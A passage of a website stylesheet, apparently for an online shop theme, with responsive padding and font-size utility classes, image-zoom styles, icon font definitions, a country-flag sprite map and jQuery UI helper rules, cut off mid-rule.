    padding-bottom: 80px;
  }

  .lg\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .lg\:pb-\[93px\] {
    padding-bottom: 93px;
  }

  .lg\:pb-\[97px\] {
    padding-bottom: 97px;
  }

   .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pl-4 {
    padding-left: 1rem;
  }

  .lg\:pl-8 {
    padding-left: 2rem;
  }

  .lg\:pl-\[50px\] {
    padding-left: 50px;
  }

  .lg\:pl-\[100px\] {
    padding-left: 100px;
  }

  .lg\:pl-\[120px\] {
    padding-left: 120px;
  }

  .lg\:pl-\[20px\] {
    padding-left: 20px;
  }

  .lg\:pl-\[30px\] {
    padding-left: 30px;
  }

  .lg\:pl-\[40px\] {
    padding-left: 40px;
  }


  .lg\:pr-0 {
    padding-right: 0px;
  }

  .lg\:pr-8 {
    padding-right: 2rem;
  }

  .lg\:pr-\[30px\] {
    padding-right: 30px;
  }

  .lg\:pr-\[40px\] {
    padding-right: 40px;
  }

  .lg\:pr-\[50px\] {
    padding-right: 50px;
  }

  .lg\:pr-\[70px\] {
    padding-right: 70px;
  }

  .lg\:pr-\[80px\] {
    padding-right: 80px;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-\[100px\] {
    padding-top: 100px;
  }

  .lg\:pt-\[120px\] {
    padding-top: 120px;
  }

  .lg\:pt-\[20px\] {
    padding-top: 20px;
  }

  .lg\:pt-\[30px\] {
    padding-top: 30px;
  }

  .lg\:pt-\[31px\] {
    padding-top: 31px;
  }

  .lg\:pt-\[40px\] {
    padding-top: 40px;
  }

  .lg\:pt-\[50px\] {
    padding-top: 50px;
  }

  .lg\:pt-\[60px\] {
    padding-top: 60px;
  }

  .lg\:pt-\[64px\] {
    padding-top: 64px;
  }

  .lg\:pt-\[70px\] {
    padding-top: 70px;
  }

  .lg\:pt-\[72px\] {
    padding-top: 72px;
  }

  .lg\:pt-\[80px\] {
    padding-top: 80px;
  }

  .lg\:pt-\[90px\] {
    padding-top: 90px;
  }

  .lg\:pt-\[94px\] {
    padding-top: 94px;
  }

  .lg\:pt-\[pt-52px\] {
    padding-top: pt-52px;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-end {
    text-align: end;
  }

  .lg\:text-\[70px\] {
    font-size: 70px;
  }

  .lg\:text-\[80px\] {
    font-size: 80px;
  }

  .lg\:text-\[90px\] {
    font-size: 90px;
  }

  .lg\:text-\[100px\] {
    font-size: 100px;
  }

  .lg\:text-\[105px\] {
    font-size: 105px;
  }

  .lg\:text-\[110px\] {
    font-size: 110px;
  }

  .lg\:text-\[120px\] {
    font-size: 120px;
  }

  .lg\:text-\[12px\] {
    font-size: 12px;
  }

  .lg\:text-\[14px\] {
    font-size: 14px;
  }

  .lg\:text-\[16px\] {
    font-size: 16px;
  }

  .lg\:text-\[17px\] {
    font-size: 17px;
  }

  .lg\:text-\[18px\] {
    font-size: 18px;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:text-\[21px\] {
    font-size: 21px;
  }

  .lg\:text-\[22px\] {
    font-size: 22px;
  }

  .lg\:text-\[23px\] {
    font-size: 23px;
  }

  .lg\:text-\[24px\] {
    font-size: 24px;
  }

  .lg\:text-\[25px\] {
    font-size: 25px;
  }

  .lg\:text-\[30px\] {
    font-size: 30px;
  }

  .lg\:text-\[35px\] {
    font-size: 35px;
  }

  .lg\:text-\[40px\] {
    font-size: 40px;
  }

  .lg\:text-\[45px\] {
    font-size: 45px;
  }

  .lg\:text-\[55px\] {
    font-size: 55px;
  }

  .lg\:text-\[60px\] {
    font-size: 60px;
  }

  .lg\:leading-\[0\.95em\] {
    line-height: 0.95em;
  }

  .lg\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .lg\:leading-\[1\.714em\] {
    line-height: 1.714em;
  }

  .lg\:leading-\[2\.5em\] {
    line-height: 2.5em;
  }

  .lg\:leading-\[120px\] {
    line-height: 120px;
  }

  .lg\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .lg\:leading-\[27px\] {
    line-height: 27px;
  }

  .lg\:leading-\[38\.5px\] {
    line-height: 38.5px;
  }
  
  .lg\:tracking-\[-0\.15em\] {
    letter-spacing: -0.15em;
  }

  .lg\:tracking-\[-0\.02em\] {
    letter-spacing: -0.02em;
  }
}

@media (min-width: 1114px) {
  .xl\:right-\[145px\] {
    right: 145px;
  }

  .xl\:justify-end {
    justify-content: flex-end;
  }

  .xl\:px-0 {
    padding-left: 0;
    padding-right: 0;
  }

  .xl\:px-\[145px\] {
    padding-left: 145px;
    padding-right: 145px;
  }

  .xl\:py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .xl\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .xl\:pt-\[60px\] {
    padding-top: 60px;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:w-\[40\%\] {
    width: 40%;
  }

  .xl\:w-\[45\%\] {
    width: 45%;
  }

  .xl\:w-\[50\%\] {
    width: 50%;
  }

  .xl\:w-\[60\%\] {
    width: 60%;
  }

  .xl\:w-\[80\%\] {
    width: 80%;
  }

  .xl\:w-\[90\%\] {
    width: 90%;
  }

  .xl\:border-l {
    border-left-width: 1px;
  }

  .xl\:border-t-0 {
    border-top-width: 0px;
  }

  .xl\:pl-\[20px\] {
    padding-left: 20px;
  }

  .xl\:pt-0 {
    padding-top: 0px;
  }
}

@media (min-width: 1440px) {
  .xxl\:bottom-\[93px\] {
    bottom: 93px;
  }

  .xxl\:bottom-\[100px\] {
    bottom: 100px;
  }

  .xxl\:bottom-\[110px\] {
    bottom: 110px;
  }

  .xxl\:bottom-\[115px\] {
    bottom: 115px;
  }

  .xxl\:bottom-\[120px\] {
    bottom: 120px;
  }

  .xxl\:left-\[230px\] {
    left: 230px;
  }

  .xxl\:left-\[250px\] {
    left: 250px;
  }

  .xxl\:left-\[305px\] {
    left: 305px;
  }

  .xxl\:gap-\[20px\] {
    gap: 20px;
  }

  .xxl\:gap-\[25px\] {
    gap: 25px;
  }

  .xxl\:gap-\[30px\] {
    gap: 30px;
  }

  .xxl\:gap-\[40px\] {
    gap: 40px;
  }

  .xxl\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .xxl\:.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1600px) {
    .xxxl\:gap-\[20px\] { gap: 20px; }
    .xxxl\:gap-\[25px\] { gap: 25px; }
    .xxxl\:gap-\[30px\] { gap: 30px; }
    .xxxl\:gap-\[35px\] { gap: 35px; }
    .xxxl\:gap-\[40px\] { gap: 40px; }
}


/* additon wk. 233.05.09 */
.contents { display: contents;}
.leading-5 { line-height: 1.25rem;}

/* additon ik.jo */
.w-screen99 { /* */
    width:99vw;
}

/**
 * EasyZoom core styles
 */
.easyzoom {
	position: relative;

	/* 'Shrink-wrap' the element */
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 100;
	overflow: hidden;
	background: #FFF;    
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}

@font-face{font-family:glyphs;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007#iefix') format('embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.svg?1767852007#glyphs') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:glyphs;content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="ty-icon-"]:before{font-family:inherit;}.ty-icon-up-dir,.ty-icon-right-dir,.ty-icon-down-dir,.ty-icon-left-dir,.ty-icon-star-empty,.ty-icon-th-list,.ty-icon-heart,.ty-icon-flight,.ty-icon-ok,.ty-icon-cancel,.ty-icon-cancel-circle,.ty-icon-minus-circle,.ty-icon-right-thin,.ty-icon-cw,.ty-icon-left-circle,.ty-icon-right-circle,.ty-icon-help-circle,.ty-icon-back,.ty-icon-products-multicolumns,.ty-icon-print,.ty-icon-chat,.ty-icon-article-alt,.ty-icon-docs,.ty-icon-zoom-in,.ty-icon-zoom-out,.ty-icon-down-open,.ty-icon-left-open,.ty-icon-right-open,.ty-icon-up-open,.ty-icon-down-micro,.ty-icon-up-micro,.ty-icon-right-open-thin,.ty-icon-left-open-thin,.ty-icon-products-without-options,.ty-icon-short-list,.ty-icon-plus-circle,.ty-icon-user,.ty-icon-doc-text,.ty-icon-calendar,.ty-icon-chart-bar,.ty-icon-download,.ty-icon-search,.ty-icon-lock,.ty-icon-popup,.ty-icon-plus,.ty-icon-folder,.ty-icon-folder-open,.ty-icon-mail,.ty-icon-twitter,.ty-icon-facebook,.ty-icon-file,.ty-icon-trashcan,.ty-icon-d-arrow,.ty-icon-bubble,.ty-icon-upload,.ty-icon-cog,.ty-icon-square,.ty-icon-arrow-up-right,.ty-icon-arrow-up-left,.ty-icon-arrow-down-left,.ty-icon-arrow-down-right,.ty-icon-arrow-down,.ty-icon-arrow-up,.ty-icon-arrow-left,.ty-icon-arrow-right,.ty-icon-location-arrow,.ty-icon-star,.ty-icon-star-half,.ty-icon-refresh,.ty-icon-basket,.ty-icon-image,.icon-image,.ty-icon-edit,.ty-icon-live-edit,.ty-icon-gift,.ty-icon-ban-circle,.ty-icon-wrench,.ty-icon-feed,.ty-icon-eye-open,.ty-icon-eye-close,.ty-icon-handler,.ty-icon-youtube,.ty-icon-cart,.ty-icon-target,.ty-icon-pointer,.ty-icon-shipping,.ty-icon-courier,.ty-icon-instagram{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.ty-icon-up-dir:before{content:"\e000";}.ty-icon-right-dir:before{content:"\e001";}.ty-icon-down-dir:before{content:"\e002";}.ty-icon-left-dir:before{content:"\e003";}.ty-icon-star-empty:before{content:"\e004";}.ty-icon-th-list:before{content:"\e005";}.ty-icon-heart:before{content:"\e006";}.ty-icon-flight:before{content:"\e007";}.ty-icon-ok:before{content:"\e008";}.ty-icon-cancel:before{content:"\e009";}.ty-icon-cancel-circle:before{content:"\e00a";}.ty-icon-minus-circle:before{content:"\e00b";}.ty-icon-right-thin:before{content:"\e00c";}.ty-icon-cw:before{content:"\e00d";}.ty-icon-left-circle:before{content:"\e00e";}.ty-icon-right-circle:before{content:"\e00f";}.ty-icon-help-circle:before{content:"\e010";}.ty-icon-back:before{content:"\e011";}.ty-icon-products-multicolumns:before{content:"\e012";}.ty-icon-print:before{content:"\e013";}.ty-icon-chat:before{content:"\e014";}.ty-icon-article-alt:before{content:"\e015";}.ty-icon-docs:before{content:"\e016";}.ty-icon-zoom-in:before{content:"\e017";}.ty-icon-zoom-out:before{content:"\e018";}.ty-icon-down-open:before{content:"\e019";}.ty-icon-left-open:before{content:"\e01a";}.ty-icon-right-open:before{content:"\e01b";}.ty-icon-up-open:before{content:"\e01c";}.ty-icon-down-micro:before{content:"\e01d";}.ty-icon-up-micro:before{content:"\e01e";}.ty-icon-right-open-thin:before{content:"\e01f";}.ty-icon-left-open-thin:before{content:"\e020";}.ty-icon-products-without-options:before{content:"\e021";}.ty-icon-short-list:before{content:"\e022";}.ty-icon-plus-circle:before{content:"\e023";}.ty-icon-user:before{content:"\e024";}.ty-icon-doc-text:before{content:"\e025";}.ty-icon-calendar:before{content:"\e026";}.ty-icon-chart-bar:before{content:"\e027";}.ty-icon-download:before{content:"\e028";}.ty-icon-search:before{content:"\e029";}.ty-icon-lock:before{content:"\e02a";}.ty-icon-popup:before{content:"\e02b";}.ty-icon-plus:before{content:"\e02c";}.ty-icon-folder:before{content:"\e02d";}.ty-icon-folder-open:before{content:"\e02e";}.ty-icon-mail:before{content:"\e02f";}.ty-icon-twitter:before{content:"\e600";}.ty-icon-facebook:before{content:"\e601";}.ty-icon-file:before{content:"\e032";}.ty-icon-trashcan:before{content:"\e033";}.ty-icon-d-arrow:before{content:"\e602";}.ty-icon-bubble:before{content:"\e035";}.ty-icon-upload:before{content:"\e036";}.ty-icon-cog:before{content:"\e037";}.ty-icon-square:before{content:"\e038";}.ty-icon-arrow-up-right:before{content:"\e039";}.ty-icon-arrow-up-left:before{content:"\e03a";}.ty-icon-arrow-down-left:before{content:"\e03b";}.ty-icon-arrow-down-right:before{content:"\e03c";}.ty-icon-arrow-down:before{content:"\e03d";}.ty-icon-arrow-up:before{content:"\e03e";}.ty-icon-arrow-left:before{content:"\e03f";}.ty-icon-arrow-right:before{content:"\e040";}.ty-icon-location-arrow:before{content:"\e901";}.ty-icon-star:before{content:"\e041";}.ty-icon-star-half:before{content:"\e042";}.ty-icon-refresh:before{content:"\e043";}.ty-icon-basket:before{content:"\e044";}.ty-icon-image:before{content:"\e045";}.icon-image:before{content:"\e045";}.ty-icon-edit:before{content:"\e046";}.ty-icon-live-edit:before{content:"\e046";}.ty-icon-gift:before{content:"\e048";}.ty-icon-ban-circle:before{content:"\e049";}.ty-icon-wrench:before{content:"\e04a";}.ty-icon-feed:before{content:"\e603";}.ty-icon-eye-open:before{content:"\e604";}.ty-icon-eye-close:before{content:"\e605";}.ty-icon-handler:before{content:"\e606";}.ty-icon-youtube:before{content:"\e607";}.ty-icon-cart:before{content:"\e900";}.ty-icon-target:before{content:"\e9b3";}.ty-icon-pointer:before{content:"\e04b";}.ty-icon-shipping:before{content:"\e04c";}.ty-icon-courier:before{content:"\e04d";}.ty-icon-instagram:before{content:"\e04e";}@font-face{font-weight:normal;font-style:normal;font-family:ALSRubl-Arial;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007#iefix') format('../media/fonts/embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.svg?1767852007#ALSRublArialRegular') format('svg');}.ty-rub{font-family:ALSRubl-Arial,Arial,sans-serif;font-size:inherit;}.ty-flag{display:inline-block;vertical-align:top;width:16px;height:16px;margin:0 5px 0 0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags.png?1767852007') no-repeat -25px -25px;}.ty-flag.ty-flag-ad{background-position:0px 0px;}.ty-flag.ty-flag-ae{background-position:-50px 0px;}.ty-flag.ty-flag-af{background-position:0px -50px;}.ty-flag.ty-flag-ag{background-position:-50px -50px;}.ty-flag.ty-flag-ai{background-position:-100px 0px;}.ty-flag.ty-flag-al{background-position:-100px -50px;}.ty-flag.ty-flag-am{background-position:0px -100px;}.ty-flag.ty-flag-an{background-position:-50px -100px;}.ty-flag.ty-flag-ao{background-position:-100px -100px;}.ty-flag.ty-flag-aq{background-position:-150px 0px;}.ty-flag.ty-flag-ar{background-position:-150px -50px;}.ty-flag.ty-flag-as{background-position:-150px -100px;}.ty-flag.ty-flag-at{background-position:0px -150px;}.ty-flag.ty-flag-au{background-position:-50px -150px;}.ty-flag.ty-flag-aw{background-position:-100px -150px;}.ty-flag.ty-flag-ax{background-position:-150px -150px;}.ty-flag.ty-flag-az{background-position:-200px 0px;}.ty-flag.ty-flag-ba{background-position:-200px -50px;}.ty-flag.ty-flag-bb{background-position:-200px -100px;}.ty-flag.ty-flag-bd{background-position:-200px -150px;}.ty-flag.ty-flag-be{background-position:0px -200px;}.ty-flag.ty-flag-bf{background-position:-50px -200px;}.ty-flag.ty-flag-bg{background-position:-100px -200px;}.ty-flag.ty-flag-bh{background-position:-150px -200px;}.ty-flag.ty-flag-bi{background-position:-200px -200px;}.ty-flag.ty-flag-bj{background-position:-250px 0px;}.ty-flag.ty-flag-bl{background-position:-250px -50px;}.ty-flag.ty-flag-bm{background-position:-250px -100px;}.ty-flag.ty-flag-bn{background-position:-250px -150px;}.ty-flag.ty-flag-bo{background-position:-250px -200px;}.ty-flag.ty-flag-br{background-position:0px -250px;}.ty-flag.ty-flag-bs{background-position:-50px -250px;}.ty-flag.ty-flag-bt{background-position:-100px -250px;}.ty-flag.ty-flag-bw{background-position:-150px -250px;}.ty-flag.ty-flag-by{background-position:-200px -250px;}.ty-flag.ty-flag-bz{background-position:-250px -250px;}.ty-flag.ty-flag-ca{background-position:-300px 0px;}.ty-flag.ty-flag-cc{background-position:-300px -50px;}.ty-flag.ty-flag-cd{background-position:-300px -100px;}.ty-flag.ty-flag-cf{background-position:-300px -150px;}.ty-flag.ty-flag-cg{background-position:-300px -200px;}.ty-flag.ty-flag-ch{background-position:-300px -250px;}.ty-flag.ty-flag-ci{background-position:0px -300px;}.ty-flag.ty-flag-ck{background-position:-50px -300px;}.ty-flag.ty-flag-cl{background-position:-100px -300px;}.ty-flag.ty-flag-cm{background-position:-150px -300px;}.ty-flag.ty-flag-cn{background-position:-200px -300px;}.ty-flag.ty-flag-co{background-position:-250px -300px;}.ty-flag.ty-flag-cr{background-position:-300px -300px;}.ty-flag.ty-flag-cu{background-position:-350px 0px;}.ty-flag.ty-flag-cv{background-position:-350px -50px;}.ty-flag.ty-flag-cx{background-position:-350px -100px;}.ty-flag.ty-flag-cy{background-position:-350px -150px;}.ty-flag.ty-flag-cz{background-position:-350px -200px;}.ty-flag.ty-flag-de{background-position:-350px -250px;}.ty-flag.ty-flag-dj{background-position:-350px -300px;}.ty-flag.ty-flag-dk,.ty-flag.ty-flag-da{background-position:0px -350px;}.ty-flag.ty-flag-dm{background-position:-50px -350px;}.ty-flag.ty-flag-do{background-position:-100px -350px;}.ty-flag.ty-flag-dz{background-position:-150px -350px;}.ty-flag.ty-flag-ec{background-position:-200px -350px;}.ty-flag.ty-flag-ee{background-position:-250px -350px;}.ty-flag.ty-flag-eg{background-position:-300px -350px;}.ty-flag.ty-flag-eh{background-position:-350px -350px;}.ty-flag.ty-flag-er{background-position:-400px 0px;}.ty-flag.ty-flag-es{background-position:-400px -50px;}.ty-flag.ty-flag-et{background-position:-400px -100px;}.ty-flag.ty-flag-eu{background-position:-400px -150px;}.ty-flag.ty-flag-fi{background-position:-400px -200px;}.ty-flag.ty-flag-fj{background-position:-400px -250px;}.ty-flag.ty-flag-fk{background-position:-400px -300px;}.ty-flag.ty-flag-fm{background-position:-400px -350px;}.ty-flag.ty-flag-fo{background-position:0px -400px;}.ty-flag.ty-flag-fr{background-position:-50px -400px;}.ty-flag.ty-flag-ga{background-position:-100px -400px;}.ty-flag.ty-flag-gb,.ty-flag.ty-flag-en{background-position:-150px -400px;}.ty-flag.ty-flag-gd{background-position:-200px -400px;}.ty-flag.ty-flag-ge{background-position:-250px -400px;}.ty-flag.ty-flag-gg{background-position:-300px -400px;}.ty-flag.ty-flag-gh{background-position:-350px -400px;}.ty-flag.ty-flag-gi{background-position:-400px -400px;}.ty-flag.ty-flag-gl{background-position:-450px 0px;}.ty-flag.ty-flag-gm{background-position:-450px -50px;}.ty-flag.ty-flag-gn{background-position:-450px -100px;}.ty-flag.ty-flag-gq{background-position:-450px -150px;}.ty-flag.ty-flag-gr,.ty-flag.ty-flag-el{background-position:-450px -200px;}.ty-flag.ty-flag-gs{background-position:-450px -250px;}.ty-flag.ty-flag-gt{background-position:-450px -300px;}.ty-flag.ty-flag-gu{background-position:-450px -350px;}.ty-flag.ty-flag-gw{background-position:-450px -400px;}.ty-flag.ty-flag-gy{background-position:0px -450px;}.ty-flag.ty-flag-hk{background-position:-50px -450px;}.ty-flag.ty-flag-hn{background-position:-100px -450px;}.ty-flag.ty-flag-hr{background-position:-150px -450px;}.ty-flag.ty-flag-ht{background-position:-200px -450px;}.ty-flag.ty-flag-hu{background-position:-250px -450px;}.ty-flag.ty-flag-id{background-position:-300px -450px;}.ty-flag.ty-flag-ie{background-position:-350px -450px;}.ty-flag.ty-flag-il{background-position:-400px -450px;}.ty-flag.ty-flag-im{background-position:-450px -450px;}.ty-flag.ty-flag-in{background-position:-500px 0px;}.ty-flag.ty-flag-iq{background-position:-500px -50px;}.ty-flag.ty-flag-ir{background-position:-500px -100px;}.ty-flag.ty-flag-is{background-position:-500px -150px;}.ty-flag.ty-flag-it{background-position:-500px -200px;}.ty-flag.ty-flag-je{background-position:-500px -250px;}.ty-flag.ty-flag-jm{background-position:-500px -300px;}.ty-flag.ty-flag-jo{background-position:-500px -350px;}.ty-flag.ty-flag-jp{background-position:-500px -400px;}.ty-flag.ty-flag-ke{background-position:-500px -450px;}.ty-flag.ty-flag-kg{background-position:0px -500px;}.ty-flag.ty-flag-kh{background-position:-50px -500px;}.ty-flag.ty-flag-ki{background-position:-100px -500px;}.ty-flag.ty-flag-km{background-position:-150px -500px;}.ty-flag.ty-flag-kn{background-position:-200px -500px;}.ty-flag.ty-flag-kp{background-position:-250px -500px;}.ty-flag.ty-flag-kr{background-position:-300px -500px;}.ty-flag.ty-flag-kv{background-position:-350px -500px;}.ty-flag.ty-flag-kw{background-position:-400px -500px;}.ty-flag.ty-flag-ky{background-position:-450px -500px;}.ty-flag.ty-flag-kz{background-position:-500px -500px;}.ty-flag.ty-flag-la{background-position:-550px 0px;}.ty-flag.ty-flag-lb{background-position:-550px -50px;}.ty-flag.ty-flag-lc{background-position:-550px -100px;}.ty-flag.ty-flag-li{background-position:-550px -150px;}.ty-flag.ty-flag-lk{background-position:-550px -200px;}.ty-flag.ty-flag-lr{background-position:-550px -250px;}.ty-flag.ty-flag-ls{background-position:-550px -300px;}.ty-flag.ty-flag-lt{background-position:-550px -350px;}.ty-flag.ty-flag-lu{background-position:-550px -400px;}.ty-flag.ty-flag-lv{background-position:-550px -450px;}.ty-flag.ty-flag-ly{background-position:-550px -500px;}.ty-flag.ty-flag-ma{background-position:0px -550px;}.ty-flag.ty-flag-mc{background-position:-50px -550px;}.ty-flag.ty-flag-md{background-position:-100px -550px;}.ty-flag.ty-flag-me{background-position:-150px -550px;}.ty-flag.ty-flag-mg{background-position:-200px -550px;}.ty-flag.ty-flag-mh{background-position:-250px -550px;}.ty-flag.ty-flag-mk{background-position:-300px -550px;}.ty-flag.ty-flag-ml{background-position:-350px -550px;}.ty-flag.ty-flag-mm{background-position:-400px -550px;}.ty-flag.ty-flag-mn{background-position:-450px -550px;}.ty-flag.ty-flag-mo{background-position:-500px -550px;}.ty-flag.ty-flag-mp{background-position:-550px -550px;}.ty-flag.ty-flag-mr{background-position:-600px 0px;}.ty-flag.ty-flag-ms{background-position:-600px -50px;}.ty-flag.ty-flag-mt{background-position:-600px -100px;}.ty-flag.ty-flag-mu{background-position:-600px -150px;}.ty-flag.ty-flag-mv{background-position:-600px -200px;}.ty-flag.ty-flag-mw{background-position:-600px -250px;}.ty-flag.ty-flag-mx{background-position:-600px -300px;}.ty-flag.ty-flag-my{background-position:-600px -350px;}.ty-flag.ty-flag-mz{background-position:-600px -400px;}.ty-flag.ty-flag-na{background-position:-600px -450px;}.ty-flag.ty-flag-nc{background-position:-600px -500px;}.ty-flag.ty-flag-ne{background-position:-600px -550px;}.ty-flag.ty-flag-nf{background-position:0px -600px;}.ty-flag.ty-flag-ng{background-position:-50px -600px;}.ty-flag.ty-flag-ni{background-position:-100px -600px;}.ty-flag.ty-flag-nl{background-position:-150px -600px;}.ty-flag.ty-flag-no{background-position:-200px -600px;}.ty-flag.ty-flag-np{background-position:-250px -600px;}.ty-flag.ty-flag-nr{background-position:-300px -600px;}.ty-flag.ty-flag-nu{background-position:-350px -600px;}.ty-flag.ty-flag-nz{background-position:-400px -600px;}.ty-flag.ty-flag-om{background-position:-450px -600px;}.ty-flag.ty-flag-pa{background-position:-500px -600px;}.ty-flag.ty-flag-pe{background-position:-550px -600px;}.ty-flag.ty-flag-pg{background-position:-600px -600px;}.ty-flag.ty-flag-ph{background-position:-650px 0px;}.ty-flag.ty-flag-pk{background-position:-650px -50px;}.ty-flag.ty-flag-pl{background-position:-650px -100px;}.ty-flag.ty-flag-pn{background-position:-650px -150px;}.ty-flag.ty-flag-pr{background-position:-650px -200px;}.ty-flag.ty-flag-ps{background-position:-650px -250px;}.ty-flag.ty-flag-pt{background-position:-650px -300px;}.ty-flag.ty-flag-pw{background-position:-650px -350px;}.ty-flag.ty-flag-py{background-position:-650px -400px;}.ty-flag.ty-flag-qa{background-position:-650px -450px;}.ty-flag.ty-flag-ro{background-position:-650px -500px;}.ty-flag.ty-flag-rs{background-position:-650px -550px;}.ty-flag.ty-flag-ru{background-position:-650px -600px;}.ty-flag.ty-flag-rw{background-position:0px -650px;}.ty-flag.ty-flag-sa{background-position:-50px -650px;}.ty-flag.ty-flag-sb{background-position:-100px -650px;}.ty-flag.ty-flag-sc{background-position:-150px -650px;}.ty-flag.ty-flag-sd{background-position:-200px -650px;}.ty-flag.ty-flag-se{background-position:-250px -650px;}.ty-flag.ty-flag-sg{background-position:-300px -650px;}.ty-flag.ty-flag-sh{background-position:-350px -650px;}.ty-flag.ty-flag-si{background-position:-400px -650px;}.ty-flag.ty-flag-sk{background-position:-450px -650px;}.ty-flag.ty-flag-sl{background-position:-500px -650px;}.ty-flag.ty-flag-sm{background-position:-550px -650px;}.ty-flag.ty-flag-sn{background-position:-600px -650px;}.ty-flag.ty-flag-so{background-position:-650px -650px;}.ty-flag.ty-flag-sr{background-position:-700px 0px;}.ty-flag.ty-flag-ss{background-position:-700px -50px;}.ty-flag.ty-flag-st{background-position:-700px -100px;}.ty-flag.ty-flag-sv{background-position:-700px -150px;}.ty-flag.ty-flag-sy{background-position:-700px -200px;}.ty-flag.ty-flag-sz{background-position:-700px -250px;}.ty-flag.ty-flag-tc{background-position:-700px -300px;}.ty-flag.ty-flag-td{background-position:-700px -350px;}.ty-flag.ty-flag-tg{background-position:-700px -400px;}.ty-flag.ty-flag-th{background-position:-700px -450px;}.ty-flag.ty-flag-tj{background-position:-700px -500px;}.ty-flag.ty-flag-tm{background-position:-700px -550px;}.ty-flag.ty-flag-tn{background-position:-700px -600px;}.ty-flag.ty-flag-to{background-position:-700px -650px;}.ty-flag.ty-flag-tp{background-position:0px -700px;}.ty-flag.ty-flag-tr{background-position:-50px -700px;}.ty-flag.ty-flag-tt{background-position:-100px -700px;}.ty-flag.ty-flag-tv{background-position:-150px -700px;}.ty-flag.ty-flag-tw{background-position:-200px -700px;}.ty-flag.ty-flag-tz{background-position:-250px -700px;}.ty-flag.ty-flag-ua{background-position:-300px -700px;}.ty-flag.ty-flag-ug{background-position:-350px -700px;}.ty-flag.ty-flag-us{background-position:-400px -700px;}.ty-flag.ty-flag-uy{background-position:-450px -700px;}.ty-flag.ty-flag-uz{background-position:-500px -700px;}.ty-flag.ty-flag-va{background-position:-550px -700px;}.ty-flag.ty-flag-vc{background-position:-600px -700px;}.ty-flag.ty-flag-ve{background-position:-650px -700px;}.ty-flag.ty-flag-vg{background-position:-700px -700px;}.ty-flag.ty-flag-vi{background-position:-750px 0px;}.ty-flag.ty-flag-vn{background-position:-750px -50px;}.ty-flag.ty-flag-vu{background-position:-750px -100px;}.ty-flag.ty-flag-ws{background-position:-750px -150px;}.ty-flag.ty-flag-ye{background-position:-750px -200px;}.ty-flag.ty-flag-yt{background-position:-750px -250px;}.ty-flag.ty-flag-za{background-position:-750px -300px;}.ty-flag.ty-flag-zh{background-position:-200px -300px;}.ty-flag.ty-flag-zm{background-position:-750px -350px;}.ty-flag.ty-flag-zw{background-position:-750px -400px;}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.ty-flag{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags@2x.png?1767852007');background-size:800px 800px;}}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-clearfix{min-height:0;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide 